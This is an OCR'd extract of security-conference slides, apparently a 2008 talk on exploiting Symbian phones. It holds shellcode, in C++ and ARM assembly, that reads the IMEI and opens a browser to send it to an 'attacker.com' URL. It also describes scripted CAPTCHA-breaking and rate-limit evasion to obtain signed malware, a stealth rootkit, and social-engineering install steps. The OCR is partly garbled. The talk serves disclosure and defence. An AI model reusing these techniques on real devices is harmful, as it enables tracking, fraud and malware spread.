



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Getting the IMEI in Shellcode 2/2





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Starting the Web Browser in Symbian C++

- Start browser through application server
	- URL is passed as unicode string

```
LIT(Url, "http://attacker.com/?i=iiiiiiiiiiiiiiii);
void LaunchBrowser()
₹
    RApaLsSession apaLsSession;
    const TUid KOSSBrowserUidValue = \{0x1020724D\}; //\{0x10008D39\}; // 0x1020724D for S60 3rd Ed
    HButC^* param = HButC: NewLC(64);
    param->Des() . Copy (Ur1);TUid id(KOSSBrowserUidValue);
    apaLsSession.Connect();
    TThreadId thread:
    apaLsSession. StartDocument (*param, KOSSBrowserUidValue, thread);
    apaLsSession.Close();
    CleanupStack:: PopAndDestroy(param);
```
₹



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Starting the Web Browser in Shellcode 1/2

R12. SP MOV.  $SP!, \{R5, R7, R10-R12, LR, PC\}$ STMFD R11, R12, #4 **SUB**  $R7. R11. #0x2C$ SUB.  $RO. R7$ MOV. R5. R11. #0x3C **SUB**  $SP$ ,  $SP$ ,  $\neq$  0x34 **SUB** lr.pc mov pc.ZN13RApaLsSessionC1Ev 1dr ZN13RApaLsSessionC1Ev : RApaLsSession::RApaLsSession(void) @BL  $R\overline{0}$ , #0x40 MOV.  $1r, pc$  $m \circ v$ pc, ZN7HBufC165NewLCEi 1dr 2N7HBufC165NewLCEi ; HBufC16::NewLC(int) @BL  $R\overline{1}$ .  $R0$ MOV R10, R0 **MOV**  $RO, RB$ MOV. lr, pc mov pc, ZN7HBufC163DesEv 1dr  $_2$ N7HBufC163DesEv ; HBufC16::Des(void) @BL  $\bar{\omega}$  === load address of url into RO ===  $R0$ , =dword\_84B0 @LDR  $r0, pc, #96$ add  $R2$ ,  $R0$ MOV.  $R1, R2$ MOV.  $R0$ ,  $R5$ **MOV**  $m \circ v$  $lr, pc$ pc. ZN6TDes164CopyERK7TDesC16 1dr ZN6TDes164CopyERK7TDesC16; TDes16::Copy(TDesC16 const&) @BL  $R\overline{0}$ , R7 MOV.



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Starting the Web Browser in Shellcode 2/2





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Get IMEI + Start Web Browser – Some Details

- CActiveDeque() in get IMEI function in shellcode hangs the process
	- $\blacksquare$   $\rightarrow$  Solution: just don't call it, it works anyway :-)
- Store complete URL (including IMEI) to malware server in the shellcode
	- We don't want to use any additional functions just to manipulate strings
	- Just put a dummy IMEI in the shellcode
	- Write simple loop in assembly to copy real IMEI to the URL
	- Remember URL is stored in unicode
- Call sleep after starting the web browser
	- If the exploit application crashes too early the web browser is not started
- Shellcode got quite big, need to move it to the heap
- Have a SIM card inserted while testing otherwise you won't get the IMEI
	- IMEI belongs to the phone, but I guess the GSM stack is off without a SIM



Sichere Informations-

Technologie

Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Send IMEI to Web Server via Web Browser

■ Nokia N80 and E61



### Symbian Open Signed Online

- Online app. signing for developers and users
- Sig. valid for 3yrs, but only checked at install time
- No registration, protected only by a CAPTCHA
- Not all capabilites are granted :- (
	- Installation of the signed SIS file will be restricted to the IMEI (i.e. mobile phone) you entered and valid for 36 months.
	- SIS files that have been Open Signed will present a notification upon installation that the SIS file is intended for development purposes only.
	- The service will work for SIS files intended for all Symbian-based UIs, i.e. S60 and UIQ.
	- SIS files can be signed for all Platform Security Capabilities except CommDD, MultimediaDD, NetworkControl, DiskAdmin, DRM, AllFiles, TCB.

### **Application information**



### **Capability information** [Select all] [Clear all]





Please type in the security code seen in the picture below using only letters A-F and numbers 0-9\*

Accept legal agreement'



Send



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

# Abusing Symbian Open Signed Online

- Load symbiansigned.com, get CAPTCHA
- Break CAPTCHA (hot topic right now, isn't it?)
	- Used a web service, no need to write any CAPTCHA breaking code
		- I used captchakiller.com (many others exist)
	- CAPTCHA is hex only so we can easily correct faulty output :-)
- Submit form containing: capabilities, imei, sis file, email address
- Poll email for confirmation message
	- Use web-based spamtrap like mailinator.com
	- "Click" confirmation link
- Poll email for message containing download link
	- We have a signed SIS file for the target IMEI
- Takes between 50 and 120 seconds (about 85 seconds average)

Sichere Informations-

Technologie



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Abusing Symbian Open Signed Online (in action)

collin@nop:~/projects/symbian exploits/webserviceattack/v1\$ ./symsig.pl IMEI: 352924 2105720 EMAIL: bla35292 2008 49296 lub@mailinator.com SIS: st1 all2.sis Cur Captcha: 8384 ATTEMPT 1 ATTEMPT 2 Captcha: C1A0123F OLD Captcha: C1A0123F FIXED Captcha: C1A0123F Confirmation mail has not arrived yet! Confirm URL: https://www.symbiansigned.com/app/page/public/confirmrequest.pub?code=f4f9cc5370f7431f872f8a7 648292e sis file not ready sis file not ready sis file not ready sis file not ready sis file not ready Download URL: https://www.symbiansigned.com/app/page/public/downloadapplication.pub?code=165f385ea3f2e43e3 3c434730c1be Time needed 81 seconds



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Abusing Symbian Open Signed Online cont.

- Improve reliability of CAPTCHA breaker
	- Multiple CAPTCHA breakers
	- Multiple signing requests (different CAPTCHAs)
- They do have rate limiting for number of signed SIS files
	- Based on IP and email address
- Solvable by using an anonymizer and random email addresses
	- Should just work fine



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Signed Malware Gets Installed

- Web browser opens out of nowhere
	- Phony website will make user accept download 3G SymbianOS Update (Malicious)
	- Pose as update, game, ...
- Browser downloads SIS file and asks the user to confirm installation
- User answers YES a few times, he is used to do this if he ever installed any software on his phone
- "Developer Only" warning will be ignored for sure
- This has been working for Commwarrior and Cabir for many years





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Sample Malware / Rootkit

- Created so I have something to sign
	- Wanted to check out the possibilities
- Listens on TCP port for commands
	- Just *echo* and *quit*
- Started on device boot (so it always runs in background)
- Stealth: does not appear in task list and application launcher
	- Only very basic stealth: easy to find with task explorer or similar
- Adding malicious functionality would be trivial at this point!



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### IMEI + Web Browser Shellcode – Some Numbers

- Loads 3 libraries (libc, etel3rdparty, apgrfx)
- Calls 26 library functions
- Final shellcode is ~1300 bytes
- Took 2 hard weeks to get it working completely
- Scripting the signing process took about 1 day :-)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

# Possible Functionality Through Open Signed Online

- Autostart at boot
	- Required Capabilites: WriteDeviceData, TrustedUI
- Update itself
	- Can't just download and overwrite exe in filesystem (requires AllFiles cap.)
	- Use *Silent Install*
	- Required Capabilites: TrustedUI
- Network and phone access (NetworkServices)
	- Phonecalls + SMS (commit fraud)
- Access to addressbook and calendar (Read/WriteUserData)
- Retrieve location/GPS position (Location)
	- Track / Spy



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Defense

- Don't have buffer overflows in your applications :-)
	- Deploy stack protection (e.g. canaries)
- Fix capability system: add specific capability for the GSM stack API
	- Capabilites were partially added to keep of phone-fraud malware
	- Probably hard to add capabilities, might break existing applications
- Monitor and filter Open Signed Online for known malicious SIS files
	- **Very likely that this is already done**
- $\blacksquare$   $\rightarrow$  Only buy Symbian devices that run on ARMv6 with enabled eXecute Never extension



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### **Conclusions**

- SymbianOS can be exploited like any other (mobile) OSes
	- Buffer overflows  $\rightarrow$  code injection
- Exploit / shellcode development is not harder than for other platforms
- Let the disassembler help you
- The Symbian capability system is not fine grained enough to keep off mobile malware
	- Little things like being able to read the IMEI can break your neck
- The Symbian signing system can be circumvented
	- We acknowledge that this is hard (but it is possible)
- Exploitation seems very reliable, stack/return address is stable accross devices



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Future Work

- Develop method for creating device independent shellcode
	- Determine function addresses for load(..) and lookup(..) on the fly
	- Already working on it...
- Investigate circumvention of eXecute Never on ARMv6 based devices
	- Return to libc (try circumvention techniques from other OSes)
- Break capability system to gain full access
	- Maybe some kernel bugs?
- Find and publish some nice 0-days



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Thanks to...

- Judith for sharing her knowledge of SymbianOS
- Ollie for sharing his knowledge of SymbianOS security
- Simon, Erik, Manuel, Julian for testing on their hardware



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

# Thank you for your Time! Any Questions?



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Contact

### ■ Collin Mulliner

- EMail: [collin.mulliner@sit.fraunhofer.de](mailto:collin.mulliner@sit.fraunhofer.de)
- Web: <http://private.sit.fraunhofer.de/~mulliner/>
- Tel.: +49-6151-869-248
- Fraunhofer SIT
	- Rheinstrasse 75
	- 64295 Darmstadt, Germany



Collin Mulliner **Exploiting Symbian** 25C3 Berlin 2008

Fraunhofer Institut
## References

http://www.symbian.com/symbianos/index.html (SymbianOS) http://www.forum.nokia.com/main/resources/tools\_and\_sdks/carbide/ (Carbide IDE) http://www.uiq.com/developer/ (UIQ) http://www.hex-rays.com/idapro/ (IDApro) http://www.cequenzetech.com/products/mobile/sisware (SISWare) http://developer.symbian.com/main/documentation/books/books files/os internals/index.jsp (SymbianOS Internals) http://www.f-secure.com/v-descs/mobile-description-index.shtml (F-Secure mobile malware description) http://www.symbian-freak.com/news/008/03/s60 3rd ed feature pack 1 has been hacked.htm (Symbian AllFiles hack) http://arteam.accessroot.com/tutorials.html?fid=194 (Symbian reverse engineering tutorial) http://wiki.forum.nokia.com/index.php/How\_to\_autostart\_an\_application\_on\_boot\_up\_in\_3rd-\_Startup\_List\_Management\_API http://developer.symbian.com/wiki/display/pub/P.I.P.S. https://www.symbiansigned.com/app/page/public/openSignedOnline.do (Open Signed Online) http://captchakiller.com http://private.sit.fraunhofer.de/~mulliner/ (slides and material for this talk) http://www.sit.fraunhofer.de/ (Fraunhofer SIT) http://www.mulliner.org/symbian/



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut Sichere Informations-Technologie